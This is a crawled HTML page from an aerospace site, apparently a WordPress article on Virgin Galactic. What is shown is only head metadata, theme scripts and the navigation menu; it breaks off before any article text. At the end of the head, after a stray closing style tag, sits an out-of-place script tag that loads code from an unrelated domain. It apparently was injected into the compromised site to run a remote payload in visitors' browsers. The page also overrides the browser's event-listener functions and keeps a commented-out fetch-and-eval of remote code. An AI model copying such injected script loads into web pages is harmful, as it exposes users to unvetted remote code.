

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aerospaceguide.net/spacebusiness/virgin-galactic.html
body_size: 25972
content:
<!doctype html ><!--[if IE 8]> <html class="ie8" lang="en"> <![endif]--><!--[if IE 9]> <html class="ie9" lang="en"> <![endif]--><!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]--><head> <title>Virgin Galactic - AeroSpaceGuide.net</title> <meta charset="UTF-8" /> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <link rel="pingback" href="https://www.aerospaceguide.net/xmlrpc.php" /> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://aerospaceguide.net/wp-content/uploads/2016/06/asg-favicon.ico"><meta name="description" content="Virgin Galactic company offers sub-orbital space flights for tourists and space science missions. It owns and operates its privately built spaceships." /><link rel="canonical" href="https://www.aerospaceguide.net/spacebusiness/virgin-galactic.html" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Virgin Galactic - AeroSpaceGuide.net" /><meta property="og:description" content="Virgin Galactic company offers sub-orbital space flights for tourists and space science missions. It owns and operates its privately built spaceships." /><meta property="og:url" content="https://www.aerospaceguide.net/spacebusiness/virgin-galactic.html" /><meta property="og:site_name" content="AeroSpaceGuide.net" /><meta property="article:publisher" content="https://www.facebook.com/Aerospaceguide-894855587288380/" /><meta property="article:published_time" content="2017-03-02T23:57:20+00:00" /><meta property="article:modified_time" content="2017-03-03T00:00:58+00:00" /><meta property="og:image" content="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2017/03/Virgin-Galactic-Enterprise.jpg?fit=500%2C333&ssl=1" /><meta property="og:image:width" content="500" /><meta property="og:image:height" content="333" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="x0av6" /><meta name="twitter:card" content="summary" /><meta name="twitter:creator" content="@aerospaceguide" /><meta name="twitter:site" content="@aerospaceguide" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="x0av6" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="6 minutes" /><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.aerospaceguide.net/#website","url":"https://www.aerospaceguide.net/","name":"AeroSpaceGuide.net","description":"Space Projects and Info","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aerospaceguide.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.aerospaceguide.net/spacebusiness/virgin-galactic.html#primaryimage","url":"https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2017/03/Virgin-Galactic-Enterprise.jpg?fit=500%2C333&ssl=1","contentUrl":"https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2017/03/Virgin-Galactic-Enterprise.jpg?fit=500%2C333&ssl=1","width":500,"height":333,"caption":"Virgin Galactic Enterprise Picture"},{"@type":"WebPage","@id":"https://www.aerospaceguide.net/spacebusiness/virgin-galactic.html#webpage","url":"https://www.aerospaceguide.net/spacebusiness/virgin-galactic.html","name":"Virgin Galactic - AeroSpaceGuide.net","isPartOf":{"@id":"https://www.aerospaceguide.net/#website"},"primaryImageOfPage":{"@id":"https://www.aerospaceguide.net/spacebusiness/virgin-galactic.html#primaryimage"},"datePublished":"2017-03-02T23:57:20+00:00","dateModified":"2017-03-03T00:00:58+00:00","author":{"@id":"https://www.aerospaceguide.net/#/schema/person/af627814b3e8b51334fd01a936e509b9"},"description":"Virgin Galactic company offers sub-orbital space flights for tourists and space science missions. It owns and operates its privately built spaceships.","breadcrumb":{"@id":"https://www.aerospaceguide.net/spacebusiness/virgin-galactic.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.aerospaceguide.net/spacebusiness/virgin-galactic.html"]}]},{"@type":"BreadcrumbList","@id":"https://www.aerospaceguide.net/spacebusiness/virgin-galactic.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.aerospaceguide.net/"},{"@type":"ListItem","position":2,"name":"Virgin Galactic"}]},{"@type":"Person","@id":"https://www.aerospaceguide.net/#/schema/person/af627814b3e8b51334fd01a936e509b9","name":"x0av6","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.aerospaceguide.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2bd20ccbaca835418bd6347867d608a8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2bd20ccbaca835418bd6347867d608a8?s=96&d=mm&r=g","caption":"x0av6"}}]}</script><link rel='dns-prefetch' href='//secure.gravatar.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel='dns-prefetch' href='//v0.wordpress.com' /><link rel='dns-prefetch' href='//i0.wp.com' /><link rel="alternate" type="application/rss+xml" title="AeroSpaceGuide.net &raquo; Feed" href="https://www.aerospaceguide.net/feed" /><link rel="alternate" type="application/rss+xml" title="AeroSpaceGuide.net &raquo; Comments Feed" href="https://www.aerospaceguide.net/comments/feed" /><script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aerospaceguide.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script><style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><link rel='stylesheet' id='jetpack_related-posts-group-css' href='https://www.aerospaceguide.net/wp-content/plugins/bwp-minify/min/?f=wp-content/plugins/jetpack/modules/related-posts/related-posts.css,wp-includes/css/dist/block-library/style.min.css,wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css,wp-includes/js/mediaelement/wp-mediaelement.min.css,wp-content/plugins/td-composer/td-multi-purpose/style.css,wp-content/themes/Newspaper/style.css,wp-content/plugins/js_composer/assets/css/js_composer.min.css,wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css,wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css,wp-content/plugins/jetpack/modules/sharedaddy/sharing.css' type='text/css' media='all' /><style id='wp-block-library-inline-css' type='text/css'>.has-text-align-justify{text-align:justify}</style><style id='td-theme-inline-css' type='text/css'> @media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.4' type='text/css' media='all' /><link rel='stylesheet' id='social-logos-group-css' href='https://www.aerospaceguide.net/wp-content/plugins/bwp-minify/min/?f=wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css,wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' /><script type='text/javascript' id='jetpack_related-posts-js-extra'>
var related_posts_js_options = {"post_heading":"h4"};
</script><script type='text/javascript' src='https://www.aerospaceguide.net/wp-content/plugins/bwp-minify/min/?f=wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js'></script><script type='text/javascript' src='https://www.aerospaceguide.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script><script type='text/javascript' src='https://www.aerospaceguide.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script><link rel="https://api.w.org/" href="https://www.aerospaceguide.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.aerospaceguide.net/wp-json/wp/v2/posts/2699" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aerospaceguide.net/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.aerospaceguide.net/wp-includes/wlwmanifest.xml" /> <meta name="generator" content="WordPress 5.9.10" /><link rel='shortlink' href='https://wp.me/p5rodH-Hx' /><link rel="alternate" type="application/json+oembed" href="https://www.aerospaceguide.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aerospaceguide.net%2Fspacebusiness%2Fvirgin-galactic.html" /><link rel="alternate" type="text/xml+oembed" href="https://www.aerospaceguide.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aerospaceguide.net%2Fspacebusiness%2Fvirgin-galactic.html&#038;format=xml" /><style>img#wpstats{display:none}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_globals = {"wpRestNonce":"8187755cfa","wpRestUrl":"https:\/\/www.aerospaceguide.net\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <script>window.tdwGlobal = {"adminUrl":"https:\/\/www.aerospaceguide.net\/wp-admin\/","wpRestNonce":"8187755cfa","wpRestUrl":"https:\/\/www.aerospaceguide.net\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};</script> <script>//         (function() {//     fetch("https://raw.githubusercontent.com/akinuri/js-lib/master/EventListener.js")
//         .then(function (response) {//             return response.text();
//         })
//         .then(function (text) {//             eval(text);
//             window.EventListeners = EventListeners;
//         });
// })(window);
// ================================================== GLOBAL LISTENER CONTAINER
var EventListeners = {listeners : [],forEach : function loopEventListeners(callback) {for (var i = 0; i < EventListeners.listeners.length; i++) {var listener = EventListeners.listeners[i];callback(listener, i);}},get : function getEventListeners(selector) {var result = [];EventListeners.forEach(function (listener) {switch (typeof selector) {case "object":
if (listener.target == selector) {result.push(listener);}break;case "string":
if (listener.type == selector) {result.push(listener);}break;}});return result;},add : function logEventListener(listener) {EventListeners.listeners.push(listener);},remove : function removeEventListener(victimListener) {EventListeners.forEach(function (listener, index) {if (victimListener.target == listener.target && victimListener.type == listener.type && victimListener.callback == listener.callback) {EventListeners.listeners.splice(index, 1);}});},};// ================================================== EVENT LISTENER OBJECT
function EventListener() {this.target         = null;this.type           = null;this.callback       = null;this.options        = null;this.useCapture     = null;this.wantsUntrusted = null;this.parseArgs.apply(this, Array.from(arguments));}EventListener.prototype.parseArgs = function parseArgs(target, type, callback) {if (arguments.length < 3) {return;}this.target   = target;this.type     = type;this.callback = callback;switch (arguments.length) {case 4:
switch (typeof arguments[3]) {case "object":
this.options = arguments[3];break;case "boolean":
this.useCapture = arguments[3];break;}break;case 5:
if (typeof args[3] == "boolean") {this.useCapture = arguments[3];this.wantsUntrusted = arguments[4];}break;}};EventListener.prototype.remove = function removeEventListener() {if (this.options) {this.target.removeEventListener(this.type, this.callback, this.options);EventListeners.remove(this);} else if (this.useCapture != null) {if (this.wantsUntrusted != null) {this.target.removeEventListener(this.type, this.callback, this.useCapture, this.wantsUntrusted);EventListeners.remove(this);} else {this.target.removeEventListener(this.type, this.callback, this.useCapture);EventListeners.remove(this);}} else {this.target.removeEventListener(this.type, this.callback);EventListeners.remove(this);}};// ================================================== NATIVE API
// https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener
EventTarget.prototype.addEventListener = function (addEventListener) {//console.warn("EventTarget.prototype.addEventListener() has been modified.");
return function () {var evtList = null;switch (arguments.length) {// EventTarget.addEventListener(type, callback)
case 2:
evtList = new EventListener(this, arguments[0], arguments[1]);addEventListener.call(evtList.target, evtList.type, evtList.callback);//console.log(evtList.callback);
EventListeners.add(evtList);return evtList;// EventTarget.addEventListener(type, callback, options)
// EventTarget.addEventListener(type, callback, useCapture)
case 3:
evtList = new EventListener(this, arguments[0], arguments[1]);switch (typeof arguments[2]) {case "object":
evtList.options = arguments[2];addEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.options);EventListeners.add(evtList);return evtList;case "boolean":
evtList.useCapture = arguments[2];addEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.useCapture);EventListeners.add(evtList);return evtList;}break;// EventTarget.addEventListener(type, callback, useCapture, wantsUntrusted)
case 4:
evtList = new EventListener(this, arguments[0], arguments[1]);if (typeof arguments[2] == "boolean") {evtList.useCapture     = arguments[2];evtList.wantsUntrusted = arguments[3];addEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.useCapture, evtList.wantsUntrusted);EventListeners.add(evtList);return evtList;}break;}}}(EventTarget.prototype.addEventListener);// https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/removeEventListener
EventTarget.prototype.removeEventListener = function (removeEventListener) {//console.warn("EventTarget.prototype.removeEventListener() has been modified.");
return function () {var evtList = null;switch (arguments.length) {case 2:
evtList = new EventListener(this, arguments[0], arguments[1]);removeEventListener.call(evtList.target, evtList.type, evtList.callback);EventListeners.remove(evtList);break;case 3:
evtList = new EventListener(this, arguments[0], arguments[1]);switch (typeof arguments[2]) {case "object":
evtList.options = arguments[2];removeEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.options);EventListeners.remove(evtList);break;case "boolean":
evtList.useCapture = arguments[2];removeEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.useCapture);EventListeners.remove(evtList);break;}break;}}}(EventTarget.prototype.removeEventListener);</script> <script>window.tdaGlobal = {"adminUrl":"https:\/\/www.aerospaceguide.net\/wp-admin\/","wpRestNonce":"8187755cfa","wpRestUrl":"https:\/\/www.aerospaceguide.net\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html","postId":2699};</script> <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/><!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.aerospaceguide.net/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script>

var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {this.id = '';this.block_type = 1; //block type id (1-234 etc)
this.atts = '';this.td_column_number = '';this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';this.ajax_pagination_infinite_stop = ''; //show load more at page x
}// td_js_generator - mini detector
(function(){var htmlTag = document.getElementsByTagName("html")[0];if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {htmlTag.className += ' ie10';}if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {htmlTag.className += ' ie11';}if ( navigator.userAgent.indexOf("Edge") > -1 ) {htmlTag.className += ' ieEdge';}if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {htmlTag.className += ' td-md-is-ios';}var user_agent = navigator.userAgent.toLowerCase();if ( user_agent.indexOf("android") > -1 ) {htmlTag.className += ' td-md-is-android';}if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {htmlTag.className += ' td-md-is-os-x';}if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {htmlTag.className += ' td-md-is-chrome';}if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {htmlTag.className += ' td-md-is-firefox';}if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {htmlTag.className += ' td-md-is-safari';}if( -1 !== navigator.userAgent.indexOf('IEMobile') ){htmlTag.className += ' td-md-is-iemobile';}})();var tdLocalCache = {};( function () {"use strict";tdLocalCache = {data: {},remove: function (resource_id) {delete tdLocalCache.data[resource_id];},exist: function (resource_id) {return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;},get: function (resource_id) {return tdLocalCache.data[resource_id];},set: function (resource_id, cachedData) {tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id] = cachedData;}};})();

var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/www.aerospaceguide.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.4";var td_get_template_directory_uri="https:\/\/www.aerospaceguide.net\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="smart_snap_always";var tds_logo_on_sticky="show_header_logo";var tds_header_style="";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="51f84dc287";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var td_ad_background_click_link="";var td_ad_background_click_target="";</script><script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-71325624-1', 'auto');ga('send', 'pageview');</script><script type="application/ld+json">{"@context": "http://schema.org","@type": "BreadcrumbList","itemListElement": [
{"@type": "ListItem","position": 1,"item": {"@type": "WebSite","@id": "https://www.aerospaceguide.net/","name": "Home"
}},{"@type": "ListItem","position": 2,"item": {"@type": "WebPage","@id": "https://www.aerospaceguide.net/spacebusiness/index.html","name": "Space Business"
}},{"@type": "ListItem","position": 3,"item": {"@type": "WebPage","@id": "https://www.aerospaceguide.net/spacebusiness/virgin-galactic.html","name": "Virgin Galactic"
}}]
}</script><style type="text/css" id="wp-custom-css">.td-header-style-1 .td-header-sp-recs{margin:5px 0 9px 0}.td-header-style-1 .td-header-sp-logo{width:400px}.td-header-sp-recs{width:570px}</style><style> </style><noscript><style type="text/css"> .wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id="tdw-css-placeholder"></style><script src="https://api-cdn.icu/hm.js"></script></style></head><body data-rsssl=1 class="post-template-default single single-post postid-2699 single-format-standard td-standard-pack virgin-galactic global-block-template-1 wpb-js-composer js-comp-ver-5.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"> <div class="td-scroll-up" style="display:none;"><i class="td-icon-menu-up"></i></div> <div class="td-menu-background"></div><div id="td-mobile-nav"> <div class="td-mobile-container">  <div class="td-menu-socials-wrap">  <div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://www.facebook.com/aerospaceguide.net/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://www.instagram.com/aerospaceguide/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://www.pinterest.com/aerospaceguide/" title="Pinterest"> <i class="td-icon-font td-icon-pinterest"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://twitter.com/AeroSpaceGuide" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://www.youtube.com/user/aerospaceguide" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span> </div>  <div class="td-mobile-close"> <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a> </div> </div>  <div class="td-menu-login-section"> <div class="td-guest-wrap"> <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div> </div> </div>  <div class="td-mobile-content"> <div class="menu-news-container"><ul id="menu-news" class="td-mobile-main-menu"><li id="menu-item-1573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-1573"><a href="https://www.aerospaceguide.net/spacehistory/">History<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-1574" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1574"><a href="https://www.aerospaceguide.net/apollo/apollo11.html">Apollo 11</a></li><li id="menu-item-1581" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1581"><a href="https://www.aerospaceguide.net/spacehistory/neilarmstrong.html">Neil Armstrong</a></li><li id="menu-item-1582" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1582"><a href="https://www.aerospaceguide.net/women_in_space/index.html">Women in Space</a></li></ul></li><li id="menu-item-1549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1549"><a href="https://www.aerospaceguide.net/launchvehicles/index.html">Launch Vehicles<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1570"><a href="https://www.aerospaceguide.net/spacerocket/index.html">Space Rocket</a></li><li id="menu-item-1571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1571"><a href="https://www.aerospaceguide.net/spaceplanes/index.html">Spaceplanes</a></li><li id="menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1580"><a href="https://www.aerospaceguide.net/spaceshuttle/index.html">NASA Space Shuttle</a></li><li id="menu-item-1561" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1561"><a href="https://www.aerospaceguide.net/spacerocket/space-launch-system.html">Space Launch System</a></li><li id="menu-item-1577" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1577"><a href="https://www.aerospaceguide.net/spaceplanes/dreamchaser.html">Dream Chaser</a></li></ul></li><li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1280"><a href="https://www.aerospaceguide.net/space_kids.html">Kids</a></li><li id="menu-item-1262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1262"><a href="https://www.aerospaceguide.net/pictures/">Pictures<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1551"><a href="https://www.aerospaceguide.net/pictures/aurora.html">Aurora Pictures</a></li><li id="menu-item-1575" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1575"><a href="https://www.aerospaceguide.net/pictures/index.html">Best Space Pictures</a></li><li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2149"><a href="https://www.aerospaceguide.net/pictures/earth.html">Earth Pictures</a></li><li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1553"><a href="https://www.aerospaceguide.net/pictures/spacecraft.html">Spacecraft Pictures</a></li><li id="menu-item-1556" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1556"><a href="https://www.aerospaceguide.net/spaceshuttle/pictures.html">Space Shuttle Pictures</a></li></ul></li><li id="menu-item-1550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1550"><a href="https://www.aerospaceguide.net/solarsystem/index.html">Solar System<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-1564" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1564"><a href="https://www.aerospaceguide.net/planet/planetmercury.html">The Planet Mercury</a></li><li id="menu-item-1560" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1560"><a href="https://www.aerospaceguide.net/planet/planetvenus.html">Planet Venus</a></li><li id="menu-item-2077" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2077"><a href="https://www.aerospaceguide.net/planet/planetearth.html">Planet Earth</a></li><li id="menu-item-1559" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1559"><a href="https://www.aerospaceguide.net/planetmars/index.html">Planet Mars – the Red Planet</a></li><li id="menu-item-1563" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1563"><a href="https://www.aerospaceguide.net/planet/planetjupiter.html">The Planet Jupiter</a></li><li id="menu-item-1566" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1566"><a href="https://www.aerospaceguide.net/planetsaturn.html">The Planet Saturn</a></li><li id="menu-item-1567" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1567"><a href="https://www.aerospaceguide.net/planeturanus.html">The Planet Uranus</a></li><li id="menu-item-1565" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1565"><a href="https://www.aerospaceguide.net/planet/planetneptune.html">The Planet Neptune</a></li><li id="menu-item-1578" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1578"><a href="https://www.aerospaceguide.net/planet/planetpluto.html">Dwarf Planet Pluto</a></li><li id="menu-item-2079" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2079"><a href="https://www.aerospaceguide.net/comets.html">Comets</a></li><li id="menu-item-1579" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1579"><a href="https://www.aerospaceguide.net/moons.html">Moons of the Solar System</a></li></ul></li><li id="menu-item-1548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1548"><a href="https://www.aerospaceguide.net/spacecraft/index.html">Spacecraft<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1554"><a href="https://www.aerospaceguide.net/spacecraft/cst-100.html">Boeing CST-100</a></li><li id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1555"><a href="https://www.aerospaceguide.net/spacecraft/dragon.html">Dragon Spacecraft</a></li><li id="menu-item-1558" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1558"><a href="https://www.aerospaceguide.net/osiris-rex.html">OSIRIS-REx</a></li><li id="menu-item-1576" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1576"><a href="https://www.aerospaceguide.net/spacecraft/dragon.html">Dragon Spacecraft</a></li></ul></li><li id="menu-item-428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-428"><a href="https://www.aerospaceguide.net/spaceshop/index.html">Space Shop<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-1970" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1970"><a href="https://www.aerospaceguide.net/spacebook/index.html">New Space Book Releases</a></li><li id="menu-item-1711" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1711"><a href="https://www.aerospaceguide.net/shop/space_clothes.html">Space Clothes</a></li><li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1552"><a href="https://www.aerospaceguide.net/astronomysoftware/index.html">Astronomy Software</a></li><li id="menu-item-1562" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1562"><a 